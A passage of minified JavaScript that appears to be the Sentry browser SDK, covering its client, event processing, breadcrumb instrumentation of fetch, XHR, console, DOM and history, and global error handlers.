Zn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ue(t.dsn):_&&G.warn("No DSN provided, client will not send events."),this._dsn){const e=An(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=it();if(pt(t))return _&&G.log(zn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:it(),...n},o=T(t)?t:String(t),i=x(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=it();if(e?.originalException&&pt(e.originalException))return _&&G.log(zn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),yt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):jt(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];gn(this,t,this._integrations),e||hn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=Bn(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=Ln(n,qn(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=Mt}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(_&&G.warn(Wn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(_&&G.warn(Wn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Hn(n);return Rn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:ae(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;_&&G.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(_&&G.error("Error while sending envelope:",t),t)):(_&&G.error("Transport disabled"),jt({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&gn(t,e,n)}),n}(this,t),hn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(yt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Ft(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),sn(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Nt(n),...t.contexts};const r=je(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=At(),r=Rt()){return _&&Qn(t)&&G.log(`Captured error event \`${_n(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{_&&(Xn(t)?G.log(t.message):Kn(t)?G.warn(t.message):G.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=tr(t),a=Qn(t),c=t.type||"error",u=`before send for type \`${c}\``,d=void 0===o?void 0:he(o);if(a&&"number"==typeof d&&Math.random()>d)return this.recordDroppedEvent("sample_rate","error"),qt(Vn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const p="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",p),Vn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Qn(a)&&s)return s(a,r);if(tr(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[Xt],exclusive_time:i?.[Zt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=vt(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[Xt]:c.profile_id},...c.exclusive_time&&{[Zt]:c.exclusive_time}}}},measurements:c.measurements}):Le(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Le(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(P(t))return t.then(t=>{if(!k(t)&&null!==t)throw Gn(n);return t},t=>{throw Gn(`${e} rejected with ${t}`)});if(!k(t)&&null!==t)throw Gn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",p),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Vn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(Xn(t)||Kn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Gn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){_&&G.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(_&&G.log("No outcomes to send"));if(!this._dsn)return void(_&&G.log("No dsn provided, will not send outcomes"));_&&G.log("Sending outcomes:",t);const e=(n=t,Rn((r=this._options.tunnel&&ae(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||lt(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Qn(t){return void 0===t.type}function tr(t){return"transaction"===t.type}function er(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:l})),version:l}),t._metadata=s}function nr(t,e){const n=e??rr(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=ae(r)),Rn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());sr().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function rr(t){return sr().get(t)}function sr(){return g("clientToLogBufferMap",()=>new WeakMap)}function or(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function ir(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function ar(t,e){const n=dr(t,e),r={type:fr(e),value:mr(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function cr(t,e,n,r){const s=Dt(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:nn(e,o)};if(i)return{exception:{values:[ar(t,i)]},extra:a};const c={exception:{values:[{type:I(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:_r(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=dr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function ur(t,e){return{exception:{values:[ar(t,e)]}}}function dr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&pr.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const pr=/Minified React error #\d+;/i;function lr(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function fr(t){const e=t?.name;if(!e&&lr(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function mr(t){const e=t?.message;return lr(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function hr(t,e,n,r,s){let o;if(S(e)&&e.error){return ur(t,e.error)}if(E(e)||b(e,"DOMException")){const s=e;if("stack"in e)o=ur(t,e);else{const e=s.name||(E(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=gr(t,i,n,r),ut(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(v(e))return ur(t,e);if(k(e)||I(e)){return o=cr(t,e,n,s),dt(o,{synthetic:!0}),o}return o=gr(t,e,n,r),ut(o,`${e}`,void 0),dt(o,{synthetic:!0}),o}function gr(t,e,n,r){const s={};if(r&&n){const r=dr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),dt(s,{synthetic:!0})}if(T(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function _r(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(rt(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return V(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:V(r,e)}return""}(t),r=e?"promise rejection":"exception";if(S(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(I(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const yr=f;let vr=0;function br(){return vr>0}function Sr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(nt(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>Sr(t,e));return t.apply(this,r)}catch(t){throw vr++,setTimeout(()=>{vr--}),Lt(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(ut(t,void 0,void 0),dt(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,At().captureException(s,on(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}et(n,t),tt(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function Er(){const t=D(),{referrer:e}=yr.document||{},{userAgent:n}=yr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class wr extends Zn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:yr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;er(e,"browser",["browser"],yr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;yr.document&&(s||a)&&yr.document.addEventListener("visibilitychange",()=>{"hidden"===yr.document.visibilityState&&(s&&this._flushOutcomes(),a&&nr(this))}),a&&(this.on("flush",()=>{nr(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{nr(this)},5e3)})),r&&(this.on("postprocessEvent",or),this.on("beforeSendSession",ir))}eventFromException(t,e){return function(t,e,n,r){const s=hr(t,e,n?.syntheticException||void 0,r);return dt(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),jt(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=gr(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),jt(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const Tr={},xr={};function kr(t,e){Tr[t]=Tr[t]||[],Tr[t].push(e)}function Ir(t,e){if(!xr[t]){xr[t]=!0;try{e()}catch(e){_&&G.error(`Error while instrumenting ${t}`,e)}}}function Pr(t,e){const n=t&&Tr[t];if(n)for(const r of n)try{r(e)}catch(e){_&&G.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Qe(r)}\nError:`,e)}}function $r(){"console"in f&&M.forEach(function(t){t in f.console&&Q(f.console,t,function(e){return j[t]=e,function(...e){Pr("console",{args:e,level:t});const n=j[t];n?.apply(f.console,e)}})})}const Cr=f;function Or(){if(!("fetch"in Cr))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function Ar(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function Rr(t,e){const n="fetch";kr(n,t),Ir(n,()=>Lr(void 0,e))}function Lr(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Or())return!1;if(Ar(Cr.fetch))return!0;let t=!1;const e=Cr.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=Ar(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){_&&G.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||Q(f,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:Mr(e),method:Nr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:Mr(e),method:Nr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),i={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ht(),virtualError:r,headers:jr(n)};return t||Pr("fetch",{...i}),e.apply(f,n).then(async e=>(t?t(e):Pr("fetch",{...i,endTimestamp:1e3*ht(),response:e}),e),t=>{if(Pr("fetch",{...i,endTimestamp:1e3*ht(),error:t}),v(t)&&void 0===t.stack&&(t.stack=r.stack,tt(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(i.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Dr(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{Pr("fetch-body-resolved",{endTimestamp:1e3*ht(),response:t})})}function Nr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function Mr(t){return"string"==typeof t?t:t?Nr(t,"url")?t.url:t.toString?t.toString():"":""}function jr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(O(e))return new Headers(e.headers)}catch{}}const qr=100;function Fr(t,e){const n=Dt(),r=Rt();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=qr}=n.getOptions();if(o<=0)return;const i={timestamp:lt(),...t},a=s?q(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function Ur(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Hr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function Br(t){return"isRelative"in t}function zr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Wr(t){if(Br(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function Jr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Yr=f;let Gr,Vr,Kr;function Xr(){if(!Yr.document)return;const t=Pr.bind(null,"dom"),e=Zr(t,!0);Yr.document.addEventListener("click",e,!1),Yr.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Yr,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(Q(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Zr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),Q(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Zr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;tt(n,"_sentryCaptured",!0),r&&!r._sentryId&&tt(r,"_sentryId",it());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Vr)return!1;try{if(!t.target||t.target._sentryId!==Kr)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Vr=n.type,Kr=r?r._sentryId:void 0}clearTimeout(Gr),Gr=Yr.setTimeout(()=>{Kr=void 0,Vr=void 0},1e3)}}const Qr="__sentry_xhr_v3__";function ts(t){kr("xhr",t),Ir("xhr",es)}function es(){if(!Yr.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ht(),o=w(n[0])?n[0].toUpperCase():void 0,i=function(t){if(w(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Qr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Qr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}Pr("xhr",{endTimestamp:1e3*ht(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Qr];return o&&w(r)&&w(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Qr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return Pr("xhr",{startTimestamp:1e3*ht(),xhr:e}),t.apply(e,n)}})}let ns;function rs(t){const e="history";kr(e,t),Ir(e,ss)}function ss(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=ns,s=function(t){try{return new URL(t,Yr.location.origin).toString()}catch{return t}}(String(n));if(ns=s,r===s)return t.apply(this,e);Pr("history",{from:r,to:s})}return t.apply(this,e)}}Yr.addEventListener("popstate",()=>{const t=Yr.location.href,e=ns;if(ns=t,e===t)return;Pr("history",{from:e,to:t})}),"history"in Cr&&Cr.history&&(Q(Yr.history,"pushState",t),Q(Yr.history,"replaceState",t))}const os="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,is=1024,as=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";kr(e,t),Ir(e,$r)}(function(t){return function(e){if(Dt()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:Ur(e.level),message:K(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${K(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Fr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Dt()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>is&&(os&&G.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=is),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=R(e,{keyAttrs:o,maxStringLength:i}),s=N(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Fr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),kr("dom",n),Ir("dom",Xr)),e.xhr&&ts(function(t){return function(e){if(Dt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Qr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},d={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},p={category:"xhr",data:u,type:"http",level:Hr(a)};t.emit("beforeOutgoingRequestBreadcrumb",p,d),Fr(p,d)}}(t)),e.fetch&&Rr(function(t){return function(e){if(Dt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Fr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Hr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Fr(a,i)}}}(t)),e.history&&rs(function(t){return function(e){if(Dt()!==t)return;let n=e.from,r=e.to;const s=Jr(yr.location.href);let o=n?Jr(n):void 0;const i=Jr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Fr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Dt()===t&&Fr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:ct(e)},{event:e})}}(t))}}};const cs=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],us=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&Q(yr,"setTimeout",ds),e.setInterval&&Q(yr,"setInterval",ds),e.requestAnimationFrame&&Q(yr,"requestAnimationFrame",ps),e.XMLHttpRequest&&"XMLHttpRequest"in yr&&Q(XMLHttpRequest.prototype,"send",ls);const t=e.eventTarget;if(t){(Array.isArray(t)?t:cs).forEach(t=>function(t,e){const n=yr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;Q(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=Sr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Qe(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,Sr(s,{mechanism:{data:{function:"addEventListener",handler:Qe(s),target:t},handled:!1,type:"instrument"}}),o])}}),Q(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function ds(t){return function(...e){const n=e[0];return e[0]=Sr(n,{mechanism:{data:{function:Qe(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function ps(t){return function(e){return t.apply(this,[Sr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Qe(t)},handled:!1,type:"instrument"}})])}}function ls(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&Q(n,t,function(e){const n={mechanism:{data:{function:t,handler:Qe(e)},handled:!1,type:"instrument"}},r=nt(e);return r&&(n.mechanism.data.handler=Qe(r)),Sr(e,n)})}),t.apply(this,e)}}const fs=()=>({name:"BrowserSession",setupOnce(){void 0!==yr.document?(un({ignoreDuration:!0}),ln(),rs(({from:t,to:e})=>{void 0!==t&&t!==e&&(un({ignoreDuration:!0}),ln())})):os&&G.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let ms=null;function hs(t){const e="error";kr(e,t),Ir(e,gs)}function gs(){ms=f.onerror,f.onerror=function(t,e,n,r,s){return Pr("error",{column:r,error:s,line:n,msg:t,url:e}),!!ms&&ms.apply(this,arguments)},f.onerror.__SENTRY_INSTRUMENTED__=!0}let _s=null;function ys(t){const e="unhandledrejection";kr(e,t),Ir(e,vs)}function vs(){_s=f.onunhandledrejection,f.onunhandledrejection=function(t){return Pr("unhandledrejection",t),!_s||_s.apply(this,arguments)},f.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const bs=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){hs(e=>{const{stackParser:n,attachStacktrace:r}=Es();if(Dt()!==t||br())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const 